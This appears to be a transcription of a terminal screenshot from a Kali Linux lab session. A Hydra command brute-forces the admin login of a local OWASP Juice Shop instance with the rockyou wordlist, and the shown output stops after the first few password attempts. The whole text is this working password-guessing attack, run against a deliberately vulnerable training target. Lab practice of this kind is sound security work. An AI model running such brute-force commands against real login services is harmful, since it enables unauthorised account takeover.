 [1]  + exit 127
┌──(root㉿kali01)-[~]
└─# hydra -s 3000 -vV -l 'admin@juice-sh.op' -P /usr/share/wordlists/rockyou.txt localhost http
-post-form '/rest/user/login:email=^USER^&password=^PASS^:Invalid email or password'
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-29 19:39:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking http-post-form://localhost:3000/rest/user/login:email=^USER^&password=^PASS^:I
nvalid email or password
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0
] (0/0)
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1]
 (0/0)
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [chil
d 2] (0/0)
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child
 3] (0/0)
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "iloveyou" - 5 of 14344399 [child
 4] (0/0)
[ATTEMPT] target localhost - login "admin@juice-sh.op" - pass "princess" - 6 of 14344399 [child